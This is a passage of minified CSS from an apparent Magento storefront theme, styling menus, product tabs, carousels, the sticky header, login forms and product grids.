li.level0>.level-top:active{color:#e83f3f;text-decoration:none}.navigation li.level0:hover>.level-top.ui-state-active{color:#e83f3f;background-color:#525252;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.navigation .level0 .submenu{background-color:#fff;box-shadow:0 1px 3px #e1e1e1;-moz-box-shadow:0 1px 3px #e1e1e1;-webkit-box-shadow:0 1px 3px #e1e1e1;-o-box-shadow:0 1px 3px #e1e1e1;-ms-box-shadow:0 1px 3px #e1e1e1;border-width:0}.navigation .level0 .submenu>li{margin-bottom:0}.navigation .level0 .submenu a{color:#282828;text-decoration:none;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.navigation .level0 .submenu a:visited{color:#282828;text-decoration:none}.navigation .level0 .submenu a:hover{color:#e83f3f;text-decoration:none}.navigation .level0 .submenu a:active{color:#e83f3f;text-decoration:none}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{color:#e83f3f;background-color:#525252}.panel.header .links,.panel.header .switcher{display:inline-block}.isotope .cdz-buttons-container .qs-button,.isotope .cdz-buttons-container .action,.isotope .cdz-buttons-container button.primary{color:#ebebeb;background-color:transparent;border-color:#ebebeb}.isotope .cdz-buttons-container .qs-button:hover,.isotope .cdz-buttons-container .action:hover,.isotope .cdz-buttons-container button.primary:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:40px;font-size:1.4rem;color:#222;text-decoration:none;background:#d3ced2;border:1px solid #222;border-bottom:none;height:40px;padding:10px 10px 10px 10px}.product.data.items>.item.title>.switch:visited{color:#222;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#e83f3f;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#e83f3f;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#222}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#222;color:#e83f3f;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:11px}.product.data.items>.item.content{background:#222;margin-top:39px;padding:10px 0 10px 0;border:1px solid #222}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.rtl-layout .actions-toolbar{text-align:right}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:auto;margin-bottom:0}.actions-toolbar .secondary a.action{margin-top:13px}.rtl-layout .actions-toolbar .primary{float:right}.rtl-layout .actions-toolbar .primary .action{margin:0 0 0 15px}.cdz-horizontal-menu .groupmenu{background-color:transparent}.left-navigation .block{margin-bottom:0 !important}.cms-index-index .left-navigation .block{margin-bottom:60px !important}.left-navigation .left-menu{border:1px solid #cdcdcd;-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.left-navigation .left-menu li.level0 ul.submenu{left:100% !important;position:absolute !important;width:250px;z-index:9;top:0px !important}.rtl-layout .left-navigation .left-menu li.level0 ul.submenu{left:auto !important;right:100% !important}.left-navigation .left-menu ul.level0 li.parent .ui-menu-icon{position:relative;float:right}.left-navigation .left-menu ul.level0 li.parent .ui-menu-icon:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";font-size:18px}.rtl-layout .left-navigation .left-menu ul.level0 li.parent .ui-menu-icon{float:left}.rtl-layout .left-navigation .left-menu ul.level0 li.parent .ui-menu-icon:before{content:'\f104'}.container{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#01b7ef;margin-bottom:20px}.cms-index-index .container{background:transparent;margin-bottom:0}.container .breadcrumbs .items{padding:12px 0 10px}.container .left-navigation .menu-title{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.cms-index-index .container .left-navigation .menu-title{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.container .left-navigation:hover .menu-title{-webkit-border-radius:0 0 0 0;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.cdz-menu-toggle{display:none}.cdz-main-menu .cdz-horizontal-menu{font-size:0}.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link{text-decoration:none;color:#000;background-color:#282828;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;padding:15px 20px 14px}.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link:visited{color:#000;text-decoration:none}.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link:hover{color:#e83f3f;text-decoration:none}.cdz-main-menu .cdz-horizontal-menu li.level0>a.menu-link:active{color:#e83f3f;text-decoration:none}.cdz-main-menu .cdz-horizontal-menu li.level0:hover>a.menu-link{color:#e83f3f;background-color:#525252;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cms-index-index .cdz-main-menu .cdz-horizontal-menu li.level0.nav-home>a.menu-link{cursor:pointer;color:#e83f3f;background-color:#525252;border-color:#282828;font:800 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .cdz-horizontal-menu li.level0.parent:hover:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0dd';font-size:24px;color:#525252;position:absolute;bottom:-10px;left:42%;left:calc((100% - 14px) / 2);-webkit-left:calc((100% - 14px) / 2);-o-left:calc((100% - 14px) / 2);-moz-left:calc((100% - 14px) / 2);z-index:100}.cdz-main-menu .cdz-vertical-menu li.level0{border-color:#222}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link{text-decoration:none;color:#444;background-color:#fafafa;border-color:#222;font:600 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;padding:0;margin:0}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link:visited{color:#444;text-decoration:none}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link:hover{color:#fff;text-decoration:none}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link:active{color:#fff;text-decoration:none}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link .menu-icon{min-width:50px;font-size:130%;padding-top:18px}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link:before{margin-top:12px}.cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link span{padding:17px 20px 16px 60px;text-transform:none}.rtl-layout .cdz-main-menu .cdz-vertical-menu li.level0>a.menu-link span{padding-left:20px;padding-right:60px}.cdz-main-menu .cdz-vertical-menu li.level0:hover>a.menu-link{cursor:pointer;color:#fff;background-color:#ebebeb;border-color:#222;font:600 12px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.cdz-main-menu .cdz-vertical-menu li.level0.parent>a.menu-link:before{margin-top:12px}.block.crosssell,.block.upsell,.block.related{position:relative}.block.crosssell .owl-carousel,.block.upsell .owl-carousel,.block.related .owl-carousel{padding-top:20px}.block.crosssell .owl-carousel .owl-nav,.block.upsell .owl-carousel .owl-nav,.block.related .owl-carousel .owl-nav{position:absolute;top:-65px;width:auto;margin-top:0;right:-5px;float:right;left:auto}.rtl-layout .block.crosssell .owl-carousel .owl-nav,.rtl-layout .block.upsell .owl-carousel .owl-nav,.rtl-layout .block.related .owl-carousel .owl-nav{left:-5px;right:auto}.block.related .owl-carousel .owl-nav{top:-90px}.slide-caption{max-width:600px;top:25%;left:30%}.slide-caption.slide-right{left:auto;right:10%}.slide-caption.slide-left{left:10%;right:auto}.slide-caption .slide-title{margin-bottom:40px}.slide-caption .slide-title span{font-size:180%;border-width:5px;padding:5px 50px}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']{width:60px;height:60px;top:45%;top:calc(50% - 30px);-webkit-top:calc(50% - 30px);-o-top:calc(50% - 30px);-moz-top:calc(50% - 30px);border-width:1px}.cdz-slideshow .owl-carousel.owl-theme .owl-nav [class*='owl-']:before{font-size:26px;line-height:59px}.cdz-slideshow .owl-carousel.owl-theme .owl-dots{left:47%}.product.info.detailed .product.data.items>.item.title>.switch{background:transparent}.product.info.detailed .product.data.items>.item.title>.switch:hover{color:#e83f3f;background-color:transparent;border-color:#e83f3f}.product.info.detailed .product.data.items>.item.title>.switch:hover:before{-moz-transform:scale(1, 1);-webkit-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.product.info.detailed .product.data.items>.item.title.active>.switch{background:transparent}.product.info.detailed .product.data.items>.item.content{border-top-width:1px}.quickshop-tabs .product.data.items:not(.has-tab)>.item.content{border-top-width:0px;padding-top:0;margin-top:0}.product.data.items{display:inline-block;width:100%;vertical-align:top;text-align:center}.product.data.items>.item.title{float:none;display:inline-block;vertical-align:top}.product.data.items>.item.title>.switch{font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;position:relative;border-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product.data.items>.item.title>.switch:before{content:'';width:100%;background:#e83f3f;height:4px;position:absolute;left:0;bottom:0;-moz-transform:scale(0, 0);-webkit-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0);-moz-transition:all 300ms ease;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product.data.items>.item.title>.switch:hover{color:#e83f3f;background-color:#222;border-color:#e83f3f}.product.data.items>.item.title>.switch:hover:before{-moz-transform:scale(1, 1);-webkit-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.product.data.items>.item.title.active>.switch{font-weight:700;color:#e83f3f;background-color:#222;border-color:#e83f3f}.product.data.items>.item.title.active>.switch:before{-moz-transform:scale(1, 1);-webkit-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.product.data.items>.item.content{text-align:left;background:transparent;padding:20px 0 0;border-width:0}.rtl-layout .product.data.items>.item.content{text-align:right;margin-left:0;margin-right:-100%;float:left}.tabs-list.product.data.items,.tabs-list-sty02.product.data.items,.tabs-list-sty03.product.data.items,.tabs-list-sty05.product.data.items,.tabs-list-sty06.product.data.items{min-height:400px;display:inline-block;width:100%;vertical-align:top;text-align:center}.tabs-list.product.data.items>.item.title,.tabs-list-sty02.product.data.items>.item.title,.tabs-list-sty03.product.data.items>.item.title,.tabs-list-sty05.product.data.items>.item.title,.tabs-list-sty06.product.data.items>.item.title{float:none;display:inline-block;vertical-align:top}.tabs-list.product.data.items>.item.title>.switch,.tabs-list-sty02.product.data.items>.item.title>.switch,.tabs-list-sty03.product.data.items>.item.title>.switch,.tabs-list-sty05.product.data.items>.item.title>.switch,.tabs-list-sty06.product.data.items>.item.title>.switch{border-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tabs-list.product.data.items>.item.title>.switch:before,.tabs-list-sty02.product.data.items>.item.title>.switch:before,.tabs-list-sty03.product.data.items>.item.title>.switch:before,.tabs-list-sty05.product.data.items>.item.title>.switch:before,.tabs-list-sty06.product.data.items>.item.title>.switch:before{display:none}.tabs-list.product.data.items>.item.content,.tabs-list-sty02.product.data.items>.item.content,.tabs-list-sty03.product.data.items>.item.content,.tabs-list-sty05.product.data.items>.item.content,.tabs-list-sty06.product.data.items>.item.content{border-top-width:0}.tabs-list-sty02.product.data.items>.item.title>.switch{border:1px solid;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;color:#222;background-color:transparent;border-color:transparent;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;min-width:126px;padding:5px 10px;line-height:25px;height:35px}.tabs-list-sty02.product.data.items>.item.title>.switch:hover{color:#e83f3f;background-color:transparent;border-color:#e83f3f}.tabs-list-sty02.product.data.items>.item.title.active>.switch{font-weight:700;color:#e83f3f;background-color:transparent;border-color:#e83f3f}.tabs-list-sty03.product.data.items{float:left}.rtl-layout .tabs-list-sty03.product.data.items{float:right}.rtl-layout .tabs-list-sty03.product.data.items>.item.title{float:right}.tabs-list-sty03.product.data.items>.item.title{float:left}.tabs-list-sty03.product.data.items>.item.title>.switch{font:500 18px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;padding:15px 20px;height:50px}.tabs-list-sty03.product.data.items>.item.content{border-top-width:1px;padding-top:0;margin-top:50px}.tabs-list-sty05.product.data.items>.item.title>.switch{color:#282828;background-color:transparent;border-color:transparent;font:400 20px/1.35 Source Sans Pro, Helvetica Neue, Verdana, Arial, sans-serif;font-size:14px;padding:10px 20px;height:40px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tabs-list-sty05.product.data.items>.item.title>.switch:hover{color:#fff;background-color:#01b7ef;border-color:#01b7ef}.tabs-list-sty05.product.data.items>.item.title.active>.switch{color:#fff;background-color:#01b7ef;border-color:#01b7ef}.tabs-list-sty05.product.data.items>.item.content{border-top-width:0px;padding-top:0;margin-top:80px}.nav-tabs.abs-dropdown{padding:0;list-style:none;display:inline-block;vertical-align:top;text-align:center;width:100%;margin:0}.nav-tabs.abs-dropdown li.item{display:inline-block;vertical-align:top;margin:0}.nav-tabs.abs-dropdown li.item>.switch{color:#282828;background-color:transparent;border-color:transparent;font:500 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;padding:10px 20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:block;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.nav-tabs.abs-dropdown li.item>.switch:hover{color:#fff;background-color:#01b7ef;border-color:#01b7ef}.nav-tabs.abs-dropdown li.item.active>.switch{color:#fff;background-color:#01b7ef;border-color:#01b7ef}.product-style01 .nav-tabs.abs-dropdown li.item>.switch{padding:10px;color:#222;background-color:#d3ced2;border-color:#222}.product-style01 .nav-tabs.abs-dropdown li.item>.switch:hover{color:#e83f3f;background-color:#222;border-color:#e83f3f}.product-style01 .nav-tabs.abs-dropdown li.item.active>.switch{font-weight:700;color:#e83f3f;background-color:#222;border-color:#e83f3f}.product-style01 .product.data.items>.item.content{padding-top:0;margin-top:20px}.page-header .header.panel{padding-top:8px !important;padding-bottom:8px !important}.page-header .header.content{padding-top:0;padding-bottom:0}.page-header .switcher{margin-right:0 !important;margin-left:20px !important}.page-header .cdz-login-form-dropdown{top:92px}.page-header .cdz-horizontal-menu.cdz-translate li.level0>.groupmenu-drop{top:50px}.header-main-menu .nav-sections{width:100%}.sticky-menu:not(.active) .header-main-menu .block-static-block.widget{float:none}.sticky-menu:not(.active) .cdz-main-menu .groupmenu{text-align:center}.sticky-menu:not(.active) .cdz-main-menu .groupmenu li.level0{float:none;vertical-align:top;margin:0 10px}.sticky-menu:not(.active) .cdz-main-menu .groupmenu li.level0>a.menu-link{padding:15px 20px;text-transform:capitalize}.sticky-menu:not(.active) .cdz-main-menu .groupmenu .groupmenu-drop{text-align:left}.rtl-layout .sticky-menu:not(.active) .cdz-main-menu .groupmenu .groupmenu-drop{text-align:right}.sticky-menu:not(.active) .header-wrapper-left{position:relative;margin-top:24px}.sticky-menu:not(.active) .header-wrapper-center{text-align:center;display:inline-block;width:100%;padding:30px 0}.sticky-menu:not(.active) .search-wrapper{float:none;vertical-align:top;display:inline-block;margin-right:10px;border:0px solid #fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}.sticky-menu:not(.active) .search-wrapper .block-search{width:100%}.sticky-menu:not(.active) .search-wrapper .block-search .action.search{background:#01b7ef;border-color:#01b7ef;height:35px;width:35px;line-height:35px}.sticky-menu:not(.active) .search-wrapper .block-search .action.search:before{color:#fff;line-height:38px}.sticky-menu:not(.active) .search-wrapper .block-search .action.search:hover{background:transparent}.sticky-menu:not(.active) .search-wrapper .block-search .action.search:hover:before{color:#fff}.sticky-menu:not(.active) .search-wrapper .block-search input[type="text"]{border-width:0;height:35px}.sticky-menu:not(.active) .search-wrapper .block-search input[type="text"]::-webkit-input-placeholder{color:#000}.page-header .customer-welcome ul{display:inline-block;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;border:0;position:static}.page-header .customer-welcome ul:after,.page-header .customer-welcome ul:before{display:none}.page-header .customer-welcome ul li:hover{background-color:transparent}.page-header .customer-welcome ul li a{padding:8px 0;background-color:transparent;color:#282828;text-decoration:none}.page-header .customer-welcome ul li a:visited{color:#282828;text-decoration:none}.page-header .customer-welcome ul li a:hover{color:#e83f3f;text-decoration:none}.page-header .customer-welcome ul li a:active{color:#e83f3f;text-decoration:none}.header-wrapper-content.sticky-menu.active{box-shadow:0 0 5px #bdbdbd;-moz-box-shadow:0 0 5px #bdbdbd;-webkit-box-shadow:0 0 5px #bdbdbd;-o-box-shadow:0 0 5px #bdbdbd;-ms-box-shadow:0 0 5px #bdbdbd;width:100%;max-width:100% !important;top:0;left:0;right:0;z-index:889;margin:0 auto;position:fixed !important;-webkit-animation-name:fadeInDown;-webkit-animation-duration:5.0s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-duration:5.0s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-delay:1s;-moz-animation-delay:1s;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:0.7s;-moz-animation-duration:0.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}.header-wrapper-content.sticky-menu.active .header.content{padding:0 140px 0 10px;position:relative}.rtl-layout .header-wrapper-content.sticky-menu.active .header.content{padding:0 10px 0 140px}.header-wrapper-content.sticky-menu.active .header-wrapper-bottom{padding:4px 0}.header-wrapper-content.sticky-menu.active .header.content>.row>[class*='col-sm-']{position:static;padding:0;width:auto;min-height:0}.header-wrapper-content.sticky-menu.active .logo{margin:0;position:absolute;left:10px;top:7px;width:50px;height:40px;z-index:5;display:none}.header-wrapper-content.sticky-menu.active .cdz-login-form-dropdown{top:25px}.header-wrapper-content.sticky-menu.active .authorization-link.switcher{position:absolute;right:50px;top:7px;z-index:1;margin:0}.header-wrapper-content.sticky-menu.active .authorization-link.switcher .action.toggle{padding:0px !important;min-height:0;font-size:0;width:35px;height:35px;line-height:35px}.rtl-layout .header-wrapper-content.sticky-menu.active .authorization-link.switcher{left:50px;right:auto;margin:0}.header-wrapper-content.sticky-menu.active .search-wrapper{position:absolute;right:50px;top:7px;z-index:4}.rtl-layout .header-wrapper-content.sticky-menu.active .search-wrapper{left:50px;right:auto}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search .action.search{background:#282828;border:1px solid #000;height:35px;width:35px;line-height:33px}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search .action.search:before{color:#000;line-height:33px}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search:hover .action.search{background:#525252}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search:hover .action.search:before{color:#000}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search input[type="text"]{text-transform:uppercase;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:0;float:right;padding:0 24px 0 9px;border:1px solid #000;height:35px;background:transparent}.rtl-layout .header-wrapper-content.sticky-menu.active .search-wrapper .block-search input[type="text"]{padding:0 9px 0 24px}.header-wrapper-content.sticky-menu.active .search-wrapper .block-search:hover input[type="text"]{width:250px;padding:0 40px 0 10px;border-width:1px;background-color:#ebebeb}.rtl-layout .header-wrapper-content.sticky-menu.active .search-wrapper .block-search:hover input[type="text"]{padding:0 10px 0 40px}.header-wrapper-content.sticky-menu.active .minicart-wrapper{margin:0;position:absolute;top:7px;right:10px;z-index:5;height:35px}.rtl-layout .header-wrapper-content.sticky-menu.active .minicart-wrapper{right:auto;left:0}.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart{vertical-align:top;padding:0;min-width:0;width:35px;height:35px;border:1px solid #000;color:#000;background-color:#282828}.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart:before{font-size:24px;padding:0;width:33px;height:33px;line-height:33px;min-height:33px;min-width:33px}.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart:hover{color:#000;background-color:#525252}.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart .price-label,.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart .text{display:none}.header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart .counter.qty{top:-7px;left:8px;right:auto;z-index:1}.rtl-layout .header-wrapper-content.sticky-menu.active .minicart-wrapper .action.showcart .counter.qty{right:8px;left:auto}.rtl-layout .page-footer .item_tag li a,.rtl-layout .page-footer .footer-social a,.rtl-layout .page-footer .copyright{float:right}.rtl-layout .page-footer .footer-custom-block{float:left}.customer-account-forgotpassword .page-main,.block-new-customer,.login-container,#register-form-now{width:520px}.customer-account-forgotpassword .page-main .actions-toolbar,.block-new-customer .actions-toolbar,.login-container .actions-toolbar,#register-form-now .actions-toolbar{text-align:center}.customer-account-forgotpassword .page-main .actions-toolbar>div.primary,.block-new-customer .actions-toolbar>div.primary,.login-container .actions-toolbar>div.primary,#register-form-now .actions-toolbar>div.primary{width:100%}.customer-account-forgotpassword .page-main .actions-toolbar>div.primary .primary,.block-new-customer .actions-toolbar>div.primary .primary,.login-container .actions-toolbar>div.primary .primary,#register-form-now .actions-toolbar>div.primary .primary{width:60%;margin:0 20%}.customer-account-forgotpassword .page-main .actions-toolbar>div.primary a.primary,.block-new-customer .actions-toolbar>div.primary a.primary,.login-container .actions-toolbar>div.primary a.primary,#register-form-now .actions-toolbar>div.primary a.primary{margin-top:10px}.customer-account-forgotpassword .page-main .actions-toolbar>div.secondary,.block-new-customer .actions-toolbar>div.secondary,.login-container .actions-toolbar>div.secondary,#register-form-now .actions-toolbar>div.secondary{clear:both}.cmspage-custom,.pagenotfound{width:540px}.page-layout-1column .columns{margin-left:0;margin-right:0}.page-layout-1column.checkout-index-index .columns,.page-layout-1column.checkout-cart-index .columns,.page-layout-1column.cms-no-route .columns,.page-layout-1column.catalog-product-view .columns,.page-layout-1column.catalog-category-view .columns,.page-layout-1column.customer-account-forgotpassword .columns,.page-layout-1column.customer-account-login .columns,.page-layout-1column.cms-home .columns,.page-layout-1column.customer-account-create .columns{margin-left:-10px;margin-right:-10px}.box-layout .page-wrapper{max-width:768px}.wrapper-ads02{padding:80px 0}.wrapper-ads02 .newsletter-style02{width:50%;margin:0 25%}.product-style01 .products-grid .product-item .product-item-info .cdz-product-top,.product-style01 .products-grid .product-item .product-item-info .cdz-hover-section{position:relative}.product-style01 .products-grid .product-item .product-item-info .cdz-product-bottom{position:absolute;left:0;top:0;background:#fff;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);width:100%;height:100%;z-index:2;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-style01 .products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover){position:absolute;left:0;top:0}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container{text-align:center;display:table;height:100%;width:100%}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container form{display:inline-block}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container .cdz-buttons-inner{display:table-cell;vertical-align:middle}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container .qs-button{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:top}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container .actions-secondary{display:inline-block}.product-style01 .products-grid .product-item .product-item-info .cdz-buttons-container button.tocart.primary{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-style01 .products-grid .product-item .product-item-info:hover .cdz-product-bottom{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.product-style01 .products-grid .product-item .product-item-info:hover .cdz-product-bottom .cdz-buttons-container .qs-button{transform:translate(0, 0)}.product-style01 .products-grid .product-item .product-item-info:hover .cdz-product-bottom .cdz-buttons-container button.tocart.primary{transform:translate(0, 0)}.products-grid .product-item .product-item-info .cdz-product-top,.products-grid .product-item .product-item-info .cdz-hover-section{position:relative}.products-grid .product-item .product-item-info .cdz-product-bottom.non-hover{padding-top:10px}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover){position:absolute;left:0;top:-50px;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);width:100%;z-index:2;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container{text-align:center}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container form{display:inline-block}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:top}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .actions-secondary{display:inline-block}.products-grid .product-item .product-item-info .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.products-grid .product-item .product-item-info:hover .cdz-product-bottom:not(.non-hover){-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1)}.products-grid .product-item .product-item-info:hover .cdz-product-bottom:not(.non-hover) .cdz-buttons-container .qs-button{transform:translate(0, 0)}.products-grid .product-item .product-item-info:hover .cdz-product-bottom:not(.non-hover) .cdz-buttons-container button.tocart.primary{transform:translate(0, 0)}.page-layout-1column .products-grid .product-items.isotope{margin:0 !important}.page-layout-1column .products-grid .product-items.isotope .iso-item.product-item{position:relative;width:20%;padding:2px;margin-bottom:0}.page-layout-1column .products-grid .product-items.isotope .iso-item.product-item.width-2{width:40%}.page-layout-1column .products-grid .product-items.isotope .iso-item.product-item .product-item-info .cdz-product-bottom{background:rgba(0,0,0,0.22)}.product-style01 .cdz-block-title{margin-bottom:10px}.products-grid .isotope .iso-item.product-item{position:relative;color:#fff}.products-grid .isotope .iso-item.product-item.width-1:not(.width-2) .cdz-buttons form{display:inline-block;vertical-align:top}.products-grid .isotope .iso-item.product-item .product-item-link{color:#fff;text-decoration:none}.products-grid .isotope .iso-item.product-item .product-item-link:visited{color:#fff;text-decoration:none}.products-grid .isotope .iso-item.product-item .product-item-link:hover{color:#e83f3f;text-decoration:none}.products-grid .isotope .iso-item.product-item .product-item-link:active{color:#e83f3f;text-decoration:none}.products-grid .isotope .iso-item.product-item.width-1.width-2 .product-item-link{font:500 16px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}.products-grid .isotope 